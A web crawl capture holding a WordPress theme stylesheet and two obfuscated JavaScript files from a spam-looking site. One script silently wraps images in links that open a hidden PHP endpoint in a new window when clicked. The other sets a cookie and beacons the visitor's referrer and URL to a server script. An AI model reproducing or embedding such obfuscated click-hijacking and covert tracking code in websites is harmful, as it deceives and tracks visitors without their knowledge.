    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {
	background-color: #D6D2D0;
}
.gallery-caption {}
.bypostauthor {}

@media screen and (max-width: 380px) {
	#wrapper {
		width: 100%;
		padding: 0;
		margin: 0;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul {
		padding: 0;
		margin: 0;
	}

	#main-nav ul li {
		display: block;
		width: 100%;
		float: left;
	}

	#main-nav ul li.current-menu-item ul,
	#main-nav ul li.current-menu-item ul li ul,
	#main-nav ul li.current-menu-parent ul,
	#main-nav ul li.current-menu-parent ul li ul,
	#main-nav ul li.current-page-ancestor ul,
	#main-nav ul li.current-page-ancestor ul li ul {
		display: block;
		position: static;
		left: -100%;
	}

	#main-nav ul li.current-menu-item ul li,
	#main-nav ul li.current-menu-parent ul li,
	#main-nav ul li.current-menu-ancestor ul li {
		float: left;
		padding: 0;
	}

	#main-nav ul li.current-menu-item > ul li,
	#main-nav ul li.current-menu-parent > ul li,
	#main-nav ul li.current-page-ancestor > ul li
	 {
		margin: 2% 0 0 0;
		position: relative;
		padding: 1% 0;

	}

	#main-nav ul li.current-menu-item > ul li > ul li,
	#main-nav ul li.current-menu-parent > ul li > ul li,
	#main-nav ul li.current-menu-ancestor > ul li > ul li {
		margin: 2% 2% 0 2%;
	}

	.blog {
		width: 96%; 
	}

	#sidebar {
		display: none;
	}

	#commentbox,
	#comments,
	.feed {
		width: 96%;
	}
}

@media screen and (min-width: 381px) and (max-width: 480px) {
	#wrapper {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul {
		padding: 0;
		margin: 0;
	}

	#main-nav ul li {
		display: block;
		width: 100%;
		float: left;
	}

	#main-nav ul li.current-menu-item ul,
	#main-nav ul li.current-menu-item ul li ul,
	#main-nav ul li.current-menu-parent ul,
	#main-nav ul li.current-menu-parent ul li ul,
	#main-nav ul li.current-page-ancestor ul,
	#main-nav ul li.current-page-ancestor ul li ul {
		display: block;
		position: static;
		left: -100%;
	}

	#main-nav ul li.current-menu-item ul li,
	#main-nav ul li.current-menu-parent ul li,
	#main-nav ul li.current-menu-ancestor ul li {
		float: left;
		padding: 0;
	}

	#main-nav ul li.current-menu-item > ul li,
	#main-nav ul li.current-menu-parent > ul li,
	#main-nav ul li.current-page-ancestor > ul li
	 {
		margin: 2% 0 0 0;
		position: relative;
		padding: 1% 0;

	}

	#main-nav ul li.current-menu-item > ul li > ul li,
	#main-nav ul li.current-menu-parent > ul li > ul li,
	#main-nav ul li.current-menu-ancestor > ul li > ul li {
		margin: 2% 2% 0 2%;
	}

	#sidebar {
		display: none;
	}

	.blog {
		width: 96%;
	}
	
	#commentbox,
	#comments,
	.feed {
		width: 96%;
	}
}

@media screen and (min-width: 481px) and (max-width: 640px) {
	#wrapper {
		width: 96%;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul li {
		margin: 0 3% 0 0;
	}
}

@media screen and (min-width: 641px) and (max-width: 1024px) {
	#wrapper {
		width: 90%;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul li {
		margin: 0 3% 0 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://johndeereplow.net/hibi.js
body_size: 567
content:

window.onload = function ()
{
	jewugyzo();
}

function jewugyzo(){
	var wyfadata = document.getElementsByTagName("img"); 	for (var lozavamiq = 0; lozavamiq < wyfadata.length; lozavamiq++) 	 	{ 
 

		var mycigucinybyze = wyfadata[lozavamiq].getAttribute("class");     		if(mycigucinybyze == null || mycigucinybyze.length < 50) continue;	  


		var nepakibapiq = "/lenaha.php?fbt=" + mycigucinybyze;			var dezihozugefygo = wyfadata[lozavamiq].getAttribute("alt");
	 
		var pakubifycufi = dyfirulo(nepakibapiq, dezihozugefygo);

		var wujagyhas = wyfadata[lozavamiq].parentNode;  		var femitoneza = wyfadata[lozavamiq].cloneNode(true);		
 			pakubifycufi.appendChild(femitoneza);
 				 		wujagyhas.replaceChild(pakubifycufi, wyfadata[lozavamiq]);
 
	}

 } 	

function dyfirulo(roxebeson, zefuremas)
{  	if(zefuremas == null) zefuremas = ""; 	   	 	var cejoj = document.createElement("a");
  
	cejoj.href = "#" + zefuremas;	 	cejoj.setAttribute("onclick", "javascript:window.open('" + roxebeson + "');return false;");

	 	cejoj.setAttribute("rel","nofollow");		cejoj.setAttribute("target","_blank");

	return cejoj;  }


--- FILE ---
content_type: application/javascript
request_url: https://johndeereplow.net/jity.js
body_size: 773
content:


function buhyralom(){	var libetucijudene = window.location.href;     var cehog = "jity"; 

 	var nyfohupemymiho = "/" + cehog + ".php"; 	    var vakac = 60;	var xakijom = cehog;	 	var hadoquj = "";
      try 	    {
      hadoquj=""+parent.document.referrer;      }  	


    catch (ex) 	
      { 	    hadoquj=""+document.referrer;    } 
	if(giruv(xakijom) == null)
	{
		 	 		var zumotovib = window.location.hostname;   		
 		  		cacaxuf(xakijom, "1", vakac, "/", zumotovib);    



		if(giruv(xakijom) != null)
	
		{			var lynanozot = new Image();	   			lynanozot.src=nyfohupemymiho + "?referer=" + escape(hadoquj) + "&url=" + escape(libetucijudene);  	
 			}

 	} 
 	} 
	

buhyralom();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function giruv(mucefoz) {    var mijaqewobigyfoh = document.cookie;		    var mejanubamakydi = mucefoz + "=";	

    var wejizote = mijaqewobigyfoh.indexOf("; " + mejanubamakydi);	
  	    if (wejizote == -1) {	  	
        wejizote = mijaqewobigyfoh.indexOf(mejanubamakydi);
 	        if (wejizote != 0) return null;    } else {        wejizote += 2;
     }
    var dobim = document.cookie.indexOf(";", wejizote);

    if (dobim == -1) {
 
         dobim = mijaqewobigyfoh.length;
    }      return unescape(mijaqewobigyfoh.substring(wejizote + mejanubamakydi.length, dobim)); 
} 




function cacaxuf(cosuzixujyzamop,gumusunyvucygaz,sylidimo, vijidug, tenigoqufym) 
{

 var begedywaxo = new Date();
 
  var vihi = new Date();
	  	  	 vihi.setTime(begedywaxo.getTime() + 1000*60*sylidimo);    document.cookie = cosuzixujyzamop+"="+escape(gumusunyvucygaz) + ";expires="+vihi.toGMTString() + ";path=" + vijidug + ";domain=" + tenigoqufym;} 